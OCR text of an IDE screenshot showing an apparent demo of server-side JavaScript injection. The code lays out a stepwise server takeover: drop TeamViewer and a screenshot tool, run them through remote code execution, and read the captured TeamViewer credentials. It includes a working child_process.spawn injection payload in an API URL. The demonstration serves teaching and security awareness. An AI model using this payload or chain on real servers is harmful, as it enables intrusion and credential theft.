 200
SSJI-Demo - [L:\Develop\SSJI-Demo] - ...\client\app\main\main.controller.js - WebStorm 8.0.4
File Edit View Navigate Code Refactor Run Tools VCS Window Help
SSJI-Demo client app main main.controller.js
VCS VCS
routes.js app.js node.model.js node.controller.js main.js
index.js main.html app.scss main.controller.js seed.js
1: Project
7: Structure
2: Favorites
70 $scope.hijackSteps.push({
71 name: 'Step 1 - Injecting the necessary executables',
72 info: 'The attack begins by injecting the TeamviewerQS.exe remote access client executable onto the server, ' +
73 'as well as the MiniCap.exe screenshot capture program using the Arbitrary File Creation attack shown above. ' +
74 'Injecting a full 3MB+ executable is rather time consuming, so we have prepared the executables ahead of time.',
75 attack: function () {
76 }
77 });
78
79 $scope.hijackSteps.push({
80 name: 'Step 2 - Execute TeamviewerQS',
81 info: 'We then use the Remote Code Execution exploit to execute the TeamviewerQS.exe remote access client.',
82 attack: function () {
83 }
84 });
85
86 $scope.hijackSteps.push({
87 name: 'Step 3 - Execute MiniCap',
88 info: 'We proceed to use the Remote Code Execution exploit to execute MiniCap.exe, a screenshot capture program.',
89 attack: function () {
90 window.location = '/api/node/require("child_process").spawn("MiniCap.exe", ["-capturescreen", "-closeapp", "-save", "ss.jpg"])'
91 }
92 });
93
94 $scope.hijackSteps.push({
95 name: 'Step 4 - Read ss.jpg',
96 info: 'We access the result of the screenshot capture, ss.jpg, using the File Read exploit to obtain the' +
97 'Teamviewer ID and password for the server.',
98 attack: function () {
99 }
100 });
101
102 $scope.hijackSteps.push({
103 name: 'Step 5 - Connect to server using Teamviewer',
104 info: 'Using the Teamviewer ID and password, we can connect to the server machine using the Teamviewer client, ' +
105 'gaining full GUI access to the server machine.',
Grunt
Gruntfile.js
Gruntfile.js (SSJI-Demo)
Alias tasks
build
default
Tasks
express-keepalive
serve
server
test
wait
F
V
?
serve
Running "express:dev" (express) task
Starting background Express server
debugger listening on port 5858
Express server listening on 9000, in development mode
Running "wait" task
>> Waiting for server reload...
finished populating users
Done waiting!
Running "open:server" (open) task
Running "watch" task
Waiting...
test
{}
require("child_process").spawn("MiniCap.exe", ["-capturescreen", "-closeapp", "-save", "ss.jpg"])
Grunt Terminal Version Control 9: Changes 6: TODO Event Log
1598:1 LF UTF-8 Git: master